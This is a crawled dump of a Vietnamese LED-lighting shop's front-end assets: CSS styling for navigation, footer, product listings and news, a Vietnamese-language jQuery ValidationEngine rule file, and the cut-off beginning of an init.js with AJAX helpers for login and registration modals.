.has-dropdown > .menu-link{padding-right:2rem;}
.nav-dropdown{left:0px;display:block;opacity:0;position:absolute;top:100%;width:215px;margin:0;background-color:transparent;border-radius:0px;box-shadow:0 0 4px hsla(0, 0%, 0%, 0.15);visibility:hidden;-webkit-transition:visibility 0s linear 0.25s, opacity 0.25s linear;transition:visibility 0s linear 0.25s, opacity 0.25s linear;}
.has-dropdown:hover > .nav-dropdown{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;}
.nav-dropdown .menu-item{border:0;margin-top:1px;}
.nav-dropdown .menu-item:last-child{border:0;border-bottom:none;}
.nav-dropdown .menu-item:hover,
.nav-dropdown .nav-dropdown .menu-item:hover{background-color:rgb(61, 139, 3);}
.nav-dropdown .menu-item:hover .menu-link,
.nav-dropdown .menu-item:hover .menu-link{color:#ffffff;}
.nav-dropdown .nav-dropdown{background:transparent;}
.nav-dropdown .nav-dropdown .menu-item{background-color:rgb(61, 139, 3);}
.nav-dropdown .nav-dropdown .menu-item{margin-bottom:1px;margin-top:0px;opacity:1;}
.nav-dropdown .nav-dropdown{z-index:998;top:0;left:100%;}
.content{margin-top:0;}
.nav-menu > .menu-item > .menu-link{display:block;line-height:20px;padding:12px 15px 10px 15px;font-size:13px;color:#ffffff;font-weight:bold;position:relative;text-transform:uppercase;-webkit-transition:all 0.15s linear;-moz-transition:all 0.15s linear;-o-transition:all 0.15s linear;transition:all 0.15s linear;}
.nav-menu > .menu-item > .menu-link:after{content:"";position:absolute;display:inline-block;right:-1px;top:5%;width:1px;height:90%;border-left:1px dotted #ffffff;}
.nav-menu > .menu-item:last-child > .menu-link:after{border-left:0px dotted #ffffff;}
.nav-menu > .menu-item:last-child > .menu-link:after{content:"";}
.nav-menu > .menu-item.active
.nav-menu > .menu-item:hover{background:#0098da;}
.nav-menu > .menu-item{position:relative;float:left;padding:0px 0px 0px 0px;border-top:0px;}
.nav-menu,
.nav{background:none;}
.nav-menu > .menu-item.is-active > .menu-link,
.nav-menu > .menu-item:hover > .menu-link{}
.nav-menu > .menu-item > a:hover{}
.nav-dropdown > .menu-item{padding:0;background:rgba(9, 117, 57, 0.71);}
.nav-menu .menu-link{padding:8px 10px 8px 15px;;}
.nav-dropdown>.menu-item>.menu-link{color:#ffffff !important;font-weight:bold;}
.nav-dropdown>.menu-item:hover>.menu-link{color:#fff !important;}
.nav-menu > .menu-item{position:relative;}
}
@font-face{font-family:'UTM_HelvetIns';src:url('./fonts/UTMHelvetIns.eot');src:url('./fonts/UTMHelvetIns.eot') format('embedded-opentype'), url('./fonts/UTMHelvetIns.woff')
format('woff2'), url('./fonts/UTMHelvetIns.woff') format('woff'), url('./fonts/UTMHelvetIns.ttf')
format('truetype'), url('./fonts/UTMHelvetIns.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal;}
@font-face{font-family:'UVNHongHaHepBold';src:url('./fonts/UVNHongHaHepBold.eot');src:url('./fonts/UVNHongHaHepBold.eot') format('embedded-opentype'), url('./fonts/UVNHongHaHepBold.woff')
format('woff2'), url('./fonts/UVNHongHaHepBold.woff') format('woff'), url('./fonts/UVNHongHaHepBold.ttf')
format('truetype'), url('./fonts/UVNHongHaHepBold.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal;}
@font-face{font-family:'UTM_AvoBold';src:url('./fonts/UTMAvoBold.eot');src:url('./fonts/UTMAvoBold.eot') format('embedded-opentype'), url('./fonts/UTMAvoBold.woff')
format('woff2'), url('./fonts/UTMAvoBold.woff') format('woff'), url('./fonts/UTMAvoBold.ttf')
format('truetype'), url('./fonts/UTMAvoBold.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal;}
.menu_mb{position:fixed;width:100%;background:#ffffff;z-index:999;padding:1px 15px;border-bottom:1px solid #ccc;}
.img_logo_mb{max-height:60px;max-width:70%;}
.menu_main .nav.is-fixed{position:relative;z-index:105;}
.icon_next{font-size:16px;padding-top:6px;}
#go_top:hover{opacity:0.85;}
.title_footer{color:#ffffff;font-size:18px;font-family:UVNHongHaHepBold;text-transform:uppercase;margin:0;margin-bottom:30px;}
.qts_footer_top{background:#097539;}
.name_cty{margin:0;font-size:13px;font-weight:bold;margin-bottom:10px;}
.name_cty> a{color:#ffffff;}
.top_footer{padding:30px 0px;float:left;width:100%;font-size:13px;color:#fff;line-height:20px;}
.top_footer:after{content:"";display:inline-block;height:1px;width:100%;position:absolute;left:0px;bottom:0px;}
.ul_box_gooter > li{font-size:12px;line-height:22px;padding-bottom:7px;padding-left:17px;position:relative;}
.ul_box_gooter > li:before{content:"";display:inline-block;position:absolute;left:0px;top:9px;background:url(./img/bf_ul_ft.png) no-repeat;width:5px;height:5px;}
.ul_box_gooter > li> a{color:#ffffff;}
.ul_box_gooter > li> a:hover{text-decoration:underline;}
.pd_left_0{padding-left:0px !important;}
.pd_left_0> strong > a{color:#ffffff;}
.pd_left_0> strong > a:hover{text-decoration:underline;}
.input_dk{height:45px;border-radius:0px;color:#666666;font-size:12px;}
.style_dangky{height:45px;border-radius:0px;background:#ac001b;color:#ffffff;font-weight:bold;text-transform:uppercase;padding:0px 20px;border:transparent;}
.input_dk::-webkit-input-placeholder{color:#666666;}
.input_dk::-moz-placeholder{color:#666666;}
.input_dk.input_dk:-ms-input-placeholder{color:#666666;}
.input_dk:-moz-placeholder{color:#666666;}
.bottom_footer{padding:25px 0px;}
.web_click{font-size:30px;font-family:UTM_AvoBold;text-align:center;}
.web_click> a{color:#ffffff;}
.web_click> a > span{color:#ff9801;}
.ul_footer_bottom{text-align:center;padding-top:30px;padding-bottom:10px;}
.ul_footer_bottom> li{display:inline-table;font-size:13px;line-height:9px;margin-bottom:8px;border-right:1px solid #ffffff;padding:0px 10px;}
.ul_footer_bottom> li:last-child{padding-right:0px;border-right:0px;}
.ul_footer_bottom> li:first-child{padding-left:0px;}
.ul_footer_bottom> li > a{color:#ffffff;}
.ul_footer_bottom> li > a:hover{text-decoration:underline;}
.right_footer_bot > a{color:#ffffff;font-size:14px;margin:0px 3px;}
.right_footer_bot{color:#fff;}
.right_footer_bot > a:last-child{margin-right:0px;}
.right_footer_bot > a:first-child{margin-left:0px;}
.qts_footer_bot{background:#015325;padding:10px 0px;}
.full_footer_bot{float:left;width:100%;}
.left_footer_bot{float:left;color:#ffffff;font-size:12px;padding:8px 0px 6px 0px;}
.left_footer_bot> a{color:#ffffff;font-weight:bold;}
.left_footer_bot> a:hover{text-decoration:underline;}
.right_footer_bot{float:right;padding:9px 0px 5px 0px;}
@media (min-width:1200px){.col-lg-200{width:20%;}
}
.star-rating span:before{content:"\f005\f005\f005\f005\f005";top:0;position:absolute;left:0;color:#e6b322;font:normal normal normal 13px/1 fontawesome;}
.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;}
.star-rating{overflow:hidden;position:relative;height:1em;line-height:1em;font-size:1em;width:5.1em;margin:auto;}
.box_rating{position:relative;margin:12px 0;}
.box_rating:before{position:absolute;top:-5px;left:12px;}
.box_rating:after{position:absolute;top:-5px;right:12px;}
.name_prod{margin-bottom:0;margin-top:10px;font-size:14px;font-weight:bold;padding:3px 0;overflow:hidden;height:36px;}
.name_prod a:hover{color:#cd0202;}
.name_prod a{color:black;}
.price_prod del{font-size:14px;color:#4a4a4a;}
.price_prod{height:22px;overflow:hidden;}
.price_prod span{font-size:16px;color:#cd0202;font-weight:bold;}
.box_prod{margin-bottom:30px;}
.img_prod{display:block;padding:3px;border:1px solid #cccccc;}
.img_prod img{transition:all 0.3s;}
.img_prod:hover img{opacity:0.8;transition:all 0.3s;}
.title_home{margin:0;font-size:18px;text-transform:uppercase;border-bottom:4px solid #bababa;}
.title_home a{color:#1b004b;display:inline-block;background:url("./img/led.png") no-repeat left 3px top 2px;padding:6px 5px 10px 35px;border-bottom:4px solid #097539;margin-bottom:-4px;}
@media (min-width:1200px){.col-lg-200{width:20%;}
}
.star-rating span:before{content:"\f005\f005\f005\f005\f005";top:0;position:absolute;left:0;color:#e6b322;font:normal normal normal 13px/1 fontawesome;}
.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;}
.star-rating{overflow:hidden;position:relative;height:1em;line-height:1em;font-size:1em;width:5.1em;margin:auto;}
.box_rating{position:relative;margin:12px 0;}
.box_rating:before{content:url("./img/line1.png");position:absolute;top:-5px;left:12px;}
.box_rating:after{content:url("./img/line2.png");position:absolute;top:-5px;right:12px;}
.name_prod{margin-bottom:0;margin-top:10px;font-size:14px;font-weight:bold;padding:3px 0;overflow:hidden;height:36px;}
.name_prod a:hover{color:#cd0202;}
.name_prod a{color:black;}
.price_prod del{font-size:14px;color:#4a4a4a;}
.price_prod{height:22px;overflow:hidden;}
.price_prod span{font-size:16px;color:#cd0202;font-weight:bold;}
.box_prod{margin-bottom:30px;}
.img_prod{display:block;padding:3px;border:1px solid #cccccc;}
.img_prod img{transition:all 0.3s;}
.img_prod:hover img{opacity:0.8;transition:all 0.3s;}
.title_home{margin:0;font-size:18px;text-transform:uppercase;border-bottom:4px solid #bababa;}
.title_home a{color:#1b004b;display:inline-block;background:url("./img/led.png") no-repeat left 3px top 2px;padding:6px 5px 10px 35px;border-bottom:4px solid #097539;margin-bottom:-4px;}
.root_content{padding-bottom:10px;}
.slider_banner .owl-nav .owl-prev{background:none !important;}
.slider_banner .owl-nav .owl-next{background:none !important;}
.icon_slider{font-size:20px;text-shadow:#000000 0px 0px 4px;}
.slider_banner .owl-nav [class*='owl-']{display:none;}
.slider_banner .owl-dots .owl-dot.active span, .slider_banner .owl-dots .owl-dot:hover span{background:#07a700;}
.slider_banner .owl-dots .owl-dot span{background:#474747;width:13px;height:13px;margin:5px 6px}
.slider_banner .owl-dots{bottom:-35px;}
.title_home{margin:0;font-size:18px;text-transform:uppercase;border-bottom:4px solid #bababa;}
.title_home a{color:#1b004b;display:inline-block;background:url("./img/led.png") no-repeat left 3px top 2px;padding:6px 5px 10px 35px;border-bottom:4px solid #097539;margin-bottom:-4px;}
.name_news_feature{margin-top:0;margin-bottom:5px;font-size:14px;font-weight:bold;height:30px;overflow:hidden;}
.name_news_feature a{color:black;}
.name_news_feature:hover a{text-decoration:underline;}
.img_news{float:left;margin-right:15px;}
.img_news:hover img{opacity:0.8;}
.img_news img{width:120px;height:80px;}
.des_news{overflow:hidden;height:80px;font-size:13px;line-height:20px;text-align:justify;}
.list_news li a{display:block;position:relative;color:#494949;font-weight:bold;font-size:13px;padding:5px 10px;}
.list_news li a:hover{color:black;}
.list_news li a:before{display:inline-block;content:'';position:absolute;width:5px;height:5px;background:#494949;border-radius:50%;top:10px;left:1px;}
.news_col{margin-bottom:30px;}
.box_proj .img_proj{display:block;padding:3px;box-shadow:0 0 3px 2px #cccccc;}
.name_proj{font-size:14px;font-weight:bold;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-top:5px;margin-bottom:15px;}
.name_proj a{color:black;}
.gc-icon.gc-icon-download{display:none !important;}
.gc-thumbs-area-next .gc-icon.gc-icon-next:before{content:"\f105" !important;font:normal normal normal 24px/1 fontawesome !important;width:24px;height:24px;text-align:center;}
.gc-thumbs-area-prev .gc-icon.gc-icon-prev:before{content:"\f104" !important;font:normal normal normal 24px/1 fontawesome !important;width:24px;height:24px;text-align:center;}
.gc-display-area .gc-icon.gc-icon-next{width:36px !important;height:50px !important;right:10px;}
.gc-display-area .gc-icon.gc-icon-next:before{content:"\f105" !important;font:normal normal normal 48px/1 fontawesome !important;width:36px;color:#fff;height:50px;text-align:center;}
.gc-display-area .gc-icon.gc-icon-prev{width:36px !important;height:50px !important;left:10px;}
.gc-display-area .gc-icon.gc-icon-prev:before{content:"\f104" !important;font:normal normal normal 48px/1 fontawesome !important;width:36px;color:#fff;height:50px;text-align:center;}
.gc-overlay-right-icons .gc-icon.gc-icon-next{width:36px !important;height:50px !important;text-align:center;}
.gc-overlay-right-icons .gc-icon.gc-icon-next:before{content:"\f105" !important;font:normal normal normal 48px/1 fontawesome !important;width:36px !important;height:50px !important;color:#fff;}
.gc-overlay-left-icons .gc-icon.gc-icon-prev{width:36px !important;height:50px !important;text-align:center;}
.gc-overlay-left-icons .gc-icon.gc-icon-prev:before{content:"\f104" !important;font:normal normal normal 48px/1 fontawesome !important;width:36px !important;height:50px !important;color:#fff;}
.gc-icon.gc-icon-enlarge{display:none !important;}
.gc-overlay-top-icons .gc-icon.gc-icon-close:before{content:"\f00d" !important;font:normal normal normal 25px/1 fontawesome !important;color:#fff;width:24px;text-align:center;}
.glass-case{margin:auto;}
.sub_prod_detail .box_rating{position:inherit;margin:5px 0;}
.sub_prod_detail .star-rating{margin:inherit;}
.sub_prod_detail .box_rating:before, .sub_prod_detail .box_rating:after{display:none;}
.name_prod_detail{margin-top:0;border-bottom:1px dotted #5F472B;padding-bottom:10px;font-size:22px;}
.info_prod_detail li{float:left;width:50%;color:black;font-size:16px;display:block;margin-bottom:10px;}
.des_prod_deatil{font-size:14px;line-height:20px;text-align:justify;}
.box_plugin{padding-bottom:5px;border-bottom:1px dotted #5F472B;}
.form_cart input{width:100px;height:35px;border-radius:4px;border:1px solid #cccccc;margin-right:15px;padding:0 7px;}
.form_cart button{color:white;font-weight:bold;height:35px;background:#097539;border-radius:0;border:0;padding:0 15px;border-radius:4px;}
@font-face{font-family:'UVN_HongHaHep';src:url('./fonts/UVNHongHaHep.eot');src:url('./fonts/UVNHongHaHep.eot') format('embedded-opentype'), url('./fonts/UVNHongHaHep.woff')
format('woff2'), url('./fonts/UVNHongHaHep.woff') format('woff'), url('./fonts/UVNHongHaHep.ttf')
format('truetype'), url('./fonts/UVNHongHaHep.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal;}
.row_45{margin:0px -45px;}
.pd_45{padding:0px 45px;}
.row_12{margin:0px -12px;}
.row_11{margin:0px -11px;}
.title_dv{font-family:UVN_HongHaHep;text-align:center;color:#00adef;text-transform:uppercase;font-size:30px;margin-bottom:35px;}
.title_dv> span{position:relative;}
.title_dv> span:before{content:"";display:inline-block;position:absolute;left:-215px;top:16px;background:url(./img/bf_title_dv.png) repeat-x;height:9px;width:200px;}
.title_dv> span:after{content:"";display:inline-block;position:absolute;right:-215px;top:16px;background:url(./img/bf_title_dv.png) repeat-x;height:9px;width:200px;}
.name_text_news{font-size:12px;font-weight:bold;margin:0;text-transform:uppercase;line-height:18px;text-align:justify;}
.name_text_news > a{color:#000000;}
.name_text_news > a{color:#000000;}
.name_text_news > a:hover{color:#000000;opacity:0.85;}
.text_news> p{color:#5f5f5f;font-size:12px;line-height:20px;}
.text_news{height:154px;overflow:hidden;transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;}
.img_news:hover{opacity:0.85;transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;}
.box_news{margin-bottom:60px;float:left;width:100%;}
@media (min-width:1200px){.col-lg-545{width:45.666667%;}
.col-lg-754{width:54.333333%;}
}
@media (min-width:992px) and (max-width:1199px){.text_news> p{font-size:12px;line-height:21px;}
.text_news{height:137px;}
.row_45{margin:0px -15px;}
.pd_45{padding:0px 15px;}
}
@media (min-width:768px) and (max-width:991px){.text_news{margin-top:10px;}
.text_news{height:137px;}
.row_45{margin:0px -15px;}
.pd_45{padding:0px 15px;}
.box_news{margin-bottom:30px;}
}
@media (max-width:767px){.text_news{margin-top:10px;}
.text_news{height:137px;}
.row_45{margin:0px -15px;}
.pd_45{padding:0px 15px;}
.box_news{margin-bottom:30px;}
.title_dv{margin-bottom:30px;}
}
@media (max-width:480px){.text_news{height:inherit;}
}
.title_form{font-size:30px;font-weight:bold;color:white;margin-top:0;margin-bottom:60px;}
.sc_form{background:url("./img/bdf.png") no-repeat fixed;background-size:100%;padding:40px 0;}
.form_login{max-width:605px;width:100%;margin:auto;}
.form_login .form-control{height:40px;margin-bottom:25px;}
.form_login button{background:#12733d !important;color:white;border:0;}
.top_footer a{color:#fff;}
.list-social{text-align:center;margin-top:15px;}
.list-social a{display:inline-block;margin:0px 2px;}
@font-face{font-family:UVNHongHaHepBold;src:url("./fonts/UVNHongHaHepBold.eot?#iefix") format("embedded-opentype"), url("./fonts/UVNHongHaHepBold.woff") format("woff"), url("./fonts/UVNHongHaHepBold.ttf") format("truetype");font-weight:normal;font-style:normal;}
.sc-hotro-tt{background:#f5f5f5;padding:30px 0;}
.tit-hotro{color:#0656b2;font-family:'UVNHongHaHepBold', sans-serif;font-size:30px;text-transform:uppercase;text-align:center;margin-top:0;margin-bottom:20px;}
.sc-hotro-tt .slot{background:url(./img/slot-bg.png) center center no-repeat;-webkit-background-size:100% 100%;background-size:100% 100%;padding:20px 5px;}
.sc-hotro-tt .slot:after{content:'';clear:both;display:table;}
.sc-hotro-tt .slot .media-object{-webkit-border-radius:200px;border-radius:200px;height:50px;width:50px;}
.mail i{margin-right:5px;}
.sc-hotro-tt .slot .media-body h4{font-size:13px;font-weight:bold;color:#008fce;text-transform:uppercase;margin-bottom:10px;}
.sc-hotro-tt .slot .media-body .contact{font-size:13px;margin-bottom:10px;}
.sc-hotro-tt .slot .media-body .mail{color:#008fce;}
.title_right{text-transform:uppercase;background:#097539;color:#fff;line-height:35px;padding:0 10px;font-size:14px;font-weight:bold;margin-top:0;}
.sub_prod_lq{overflow:hidden;}
.box-imglienquan{margin-right:15px}
.sub_prod_lq .box_rating{position:inherit;margin:5px 0;}
.sub_prod_lq .star-rating{margin:inherit;}
.sub_prod_lq .name_prod{margin-top:0;}
.list_prod_lq{padding:10px 10px;}
.prod_lq{background:#f2f2f2;}
.sub_prod_lq .box_rating:before, .sub_prod_lq .box_rating:after{display:none;}
.box_prod_lq{margin-bottom:10px;}
.list_page_news .bg-page-news{background:#f4f4f4;}
.list_page_news li{list-style:none;}
.list_page_news .name-new-page{margin-bottom:10px;}
.list_page_news h3{margin-top:0px;}
.list_page_news .name-new-page a{color:#097539;font-size:14px;text-transform:uppercase;}
.list_page_news .name-new-page a:hover{text-decoration:underline;}
.list_page_news .img-news-page img{border:1px solid #097539;}
.list_page_news .dcs-new-page{text-align:justify;font-size:14px;color:#1e1e1e;}
.list_page_news .view-news-page{margin-top:15px;}
.list_page_news .date-time{font-size:12px;font-family:arial;color:#8c8d8b;margin-top:10px;}
.list_page_news .btn-view-page{color:#097539;font-size:14px;padding:3px 12px;}
.list_page_news .btn-view-page:hover{color:#75b306;text-decoration:underline;}
.list_page_news li{padding:10px 0px;border-bottom:1px dashed #888;}
.list-main-page li:first-child{padding-top:0px;}
.list_page_news .pagination .active a{background:#75b306;}
.list_page_news .pagination li a{margin:0px 1px;border-radius:0px!important;}
.list_page_news .name-detail{text-align:center;font-size:25px;font-family:UVNHongHaHep;text-transform:uppercase;color:#75b306;padding-bottom:5px;border-bottom:1px solid #cecece;margin-bottom:15px;}
.list_page_news .content img{border:5px solid #75b306;}
.list_page_news .bl-fb img{border:transparent;}
.content_des{border:1px #cbcbcb solid;padding:15px 20px;font-size:14px;color:black;line-height:22px;text-align:justify;}
.tit_detail{margin-top:0;padding-bottom:5px;border-bottom:2px solid #097539;color:#097539;font-size:18px;font-weight:bold;}
.slider_doitac .owl-nav [class*='owl-']{color:#8a8a8a;top:0px;border:1px solid #ccc;padding:5px 15px;border-radius:0px;margin:0px;background:#fff;opacity:1;}
.slider_doitac .item{padding-bottom:5px;}
.slider_doitac .owl-nav.disabled + .owl-dots{margin-top:0px;}
.slider_doitac .tit-hotro{margin-bottom:10px;}
.title_right{text-transform:uppercase;background:#097539;color:#fff;line-height:35px;padding:0 10px;font-size:14px;font-weight:bold;margin-top:0;}
.sub_prod_lq{overflow:hidden;}
.sub_prod_lq .box_rating{position:inherit;margin:5px 0;}
.sub_prod_lq .star-rating{margin:inherit;}
.sub_prod_lq .name_prod{margin-top:0;}
.list_prod_lq{padding:10px 10px;}
.prod_lq{background:#f2f2f2;}
.sub_prod_lq .box_rating:before, .sub_prod_lq .box_rating:after{display:none;}
.box_prod_lq{margin-bottom:10px;}
.radio input{margin-right:10px !important;}
.content_news{font-size:14px;color:#000;line-height:23px;text-align:justify;}
.content_news img{margin:10px 0px;max-width:100%;}
.add_cart{font-size:18px;color:#097539;background:white;width:34px;height:34px;margin:4px 5px;text-align:center;line-height:35px;border-radius:50%;}
.box_img{position:relative;}
.sale_price{position:absolute;right:10px;top:10px;color:white;font-size:13px;font-weight:bold;width:35px;height:35px;background:red;text-align:center;border-radius:50%;line-height:35px;}
.box_cart{position:relative;display:inline-block;}
.box_cart .cout_nb{position:absolute;color:white;font-weight:bold;top:0;right:0;}
.sale_price1{position:absolute;right:20px;top:10px;color:white;font-size:13px;font-weight:bold;width:35px;height:35px;background:red;text-align:center;border-radius:50%;line-height:34px;}
.content_des img{max-width:100%;margin:10px auto;display:block;}

--- FILE ---
content_type: application/javascript
request_url: http://denledquangtrung.vn/assets/plugin/ValidationEngine/js/jquery.validationEngine-vi.js
body_size: 1914
content:
(function($){$.fn.validationEngineLanguage=function(){};$.validationEngineLanguage={newLang:function(){$.validationEngineLanguage.allRules={"required":{"regex":"none","alertText":"* Trường này bắt buộc","alertTextCheckboxMultiple":"* Vui lòng chọn một tùy chọn","alertTextCheckboxe":"* Checkbox này bắt buộc","alertTextDateRange":"* Cả hai trường ngày tháng đều bắt buộc"},"requiredInFunction":{"func":function(field,rules,i,options){return(field.val()=="test")?true:false;},"alertText":"* Giá trị của trường phải là test"},"dateRange":{"regex":"none","alertText":"* Không đúng ","alertText2":"Khoảng ngày tháng"},"dateTimeRange":{"regex":"none","alertText":"* Không đúng ","alertText2":"Khoảng thời gian"},"minSize":{"regex":"none","alertText":"* Tối thiểu ","alertText2":" số ký tự được cho phép"},"maxSize":{"regex":"none","alertText":"* Tối đa ","alertText2":" số ký tự được cho phép"},"groupRequired":{"regex":"none","alertText":"* Bạn phải điền một trong những trường sau"},"min":{"regex":"none","alertText":"* Giá trị nhỏ nhất là "},"max":{"regex":"none","alertText":"* Giá trị lớn nhất là "},"past":{"regex":"none","alertText":"* Ngày kéo dài tới "},"future":{"regex":"none","alertText":"* Ngày đã qua "},"maxCheckbox":{"regex":"none","alertText":"* Tối đa ","alertText2":" số tùy chọn được cho phép"},"minCheckbox":{"regex":"none","alertText":"* Vui lòng chọn ","alertText2":" các tùy chọn"},"equals":{"regex":"none","alertText":"* Giá trị các trường không giống nhau"},"creditCard":{"regex":"none","alertText":"* Số thẻ tín dụng sai"},"phone":{"regex":/^([\+][0-9]{1,3}[\ \.\-])?([\(]{1}[0-9]{2,6}[\)])?([0-9\ \.\-\/]{3,20})((x|ext|extension)[\ ]?[0-9]{1,4})?$/,"alertText":"* Số điện thoại sai"},"email":{"regex":/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$/,"alertText":"* Địa chỉ thư điện tử sai"},"integer":{"regex":/^[\-\+]?\d+$/,"alertText":"* Không đúng là số nguyên"},"number":{"regex":/^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,"alertText":"* Không đúng là số thập phân"},"date":{"regex":/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/,"alertText":"* Ngày sai, phải có định dạng YYYY-MM-DD"},"ipv4":{"regex":/^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,"alertText":"* Địa chỉ IP sai"},"url":{"regex":/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,"alertText":"* URL sai"},"onlyNumberSp":{"regex":/^[0-9\ ]+$/,"alertText":"* Chỉ điền số"},"onlyLetterSp":{"regex":/^[a-zA-Z\ \']+$/,"alertText":"* Chỉ điền chữ"},"onlyLetterNumber":{"regex":/^[0-9a-zA-Z]+$/,"alertText":"* Không được chứa ký tự đặc biệt"},"ajaxUserCall":{"url":"ajaxValidateFieldUser","extraData":"name=eric","alertText":"* Tên này được dùng","alertTextLoad":"* Đang xác nhận, vui lòng chờ"},"ajaxUserCallPhp":{"url":"phpajax/ajaxValidateFieldUser.php","extraData":"name=eric","alertTextOk":"* Tên người dùng này có thể dùng được","alertText":"* Tên người dùng này đã được sử dụng","alertTextLoad":"* Đang xác nhận, vui lòng chờ"},"ajaxNameCall":{"url":"ajaxValidateFieldName","alertText":"* Tên này được dùng","alertTextOk":"* Tên này có thể dùng","alertTextLoad":"* Đang xác nhận, vui lòng chờ"},"ajaxNameCallPhp":{"url":"phpajax/ajaxValidateFieldName.php","alertText":"* Tên này được dùng","alertTextLoad":"* Đang xác nhận, vui lòng chờ"},"validate2fields":{"alertText":"* Vui lòng nhập vào HELLO"},"dateFormat":{"regex":/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,"alertText":"* Ngày sai"},"dateTimeFormat":{"regex":/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,"alertText":"* Ngày sai hoặc định dạng ngày sai","alertText2":"Định dạng đúng là: ","alertText3":"mm/dd/yyyy hh:mm:ss AM|PM hay ","alertText4":"yyyy-mm-dd hh:mm:ss AM|PM"}};}};$.validationEngineLanguage.newLang();})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://denledquangtrung.vn/assets/js/init.js
body_size: 3146
content:
function base_url(){return $('#base_url').val();}function number_format(nStr){nStr+='';x=nStr.split('.');x1=x[0];x2=x.length>1?'.'+x[1]:'';var rgx=/(\d+)(\d{3})/;while(rgx.test(x1)){x1=x1.replace(rgx,'$1'+','+'$2');}return x1+x2;}function registerModal(){$('.modal').remove();$.ajax({url:base_url()+'modal/register',dataType:"html",type:"POST",data:{status:1},success:function(res){$('body').append(res);$("#myModal").modal();}});}function refresh_capcha(){$.ajax({url:base_url()+'modal/capchar_refresh',dataType:"html",type:"POST",data:{status:1},success:function(res){$('#id_capcha').html(res);}});}function loginModal(){$('.modal').remove();$.ajax({url:base_url()+'modal/login',dataType:"html",type:"POST",data:{status:1},success:function(res){$('body').append(res);$("#loginModal").modal();}});}function login(){var 